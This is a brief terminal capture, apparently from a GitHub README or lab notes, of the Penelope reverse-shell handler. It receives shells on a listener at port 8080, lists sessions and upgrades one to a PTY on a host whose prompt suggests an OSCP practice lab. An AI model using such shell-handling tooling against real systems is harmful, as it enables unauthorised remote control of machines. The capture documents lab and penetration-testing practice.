 [-] Invalid shell from azpdws88.stretchoid.com~104.40.75.103 □□
[+] Got reverse shell from □□ 192.168.229.156 □□□ - Assigned SessionID <7>
(Penelope)> sessions
➤ □□ 192.168.229.156 □□
ID | Shell | Source
<5> | None | Reverse shell from Listener(0.0.0.0:8080)
<7> | None | Reverse shell from Listener(0.0.0.0:8080)
(Penelope)> sessions 5
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! □□
[+] Interacting with session [5], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/192.168.229.156/192.168.229.156.log □□
Jack@oscp:~$